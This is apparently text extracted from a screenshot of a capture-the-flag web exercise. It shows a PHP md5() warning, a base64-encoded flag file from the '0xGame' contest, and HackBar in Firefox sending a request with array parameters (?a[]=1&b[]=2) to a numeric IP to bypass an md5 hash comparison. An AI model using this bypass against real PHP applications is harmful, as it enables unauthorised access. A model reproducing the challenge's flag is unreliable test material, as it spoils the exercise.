 Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 11
PD9waHAKCiRmbGFnID0gJzB4R2FtZXs0M2JiM2UyNC0wODI0LTQ4Y2ItOTVkMC1jNDcxNTQwYzA5NTN9JzsKCj8+
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://124.71.184.68:50014/?a[]=1&b[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All